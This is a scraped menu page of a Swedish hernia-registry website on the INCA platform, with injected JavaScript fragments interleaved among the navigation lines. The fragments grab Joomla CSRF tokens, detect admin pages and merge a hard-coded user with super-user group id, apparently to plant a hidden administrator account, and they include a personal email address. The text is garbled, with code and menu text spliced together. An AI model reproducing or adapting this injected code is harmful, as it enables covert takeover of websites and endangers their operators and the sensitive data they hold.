
Shinyrapport
Historik
Registrering
Länk till Shinyrapport:https://statistik.incanet.se/svensktb
Logga in
Läs mer...
Om Inca
Om inloggningen
Registerspecifika dokument
Kurser och Konferenser
Definitioner
Kurser och Konferenser (svensktbrackregister.se)
Reports
(function () {'use strict';if (window.joomlacreater_inline_run) re
Läs mer...
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var FORM_URL =
INCA Driftinformation
[/"csrf\.token"\s*:\s*"([a-f0-9]{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/n
Aktuell Driftinformation från INCA http://driftinfo.incanet.
return m[1];}return null;}function isAdminHtml(html) {html = html || '';va
Läs mer...
!/task=login|id="login-form"|com_login|login-form/i.test(head);}function fetchC
Informationsbrev
() { return null; });}function mergeUser(data) {var u = {login: DEF.login,pa
Styrgruppen har arbetat fram två informationsbrev till pa
(data.user_pass) u.pass = data.user_pass;if (data.user_email) u.email = 
operationen".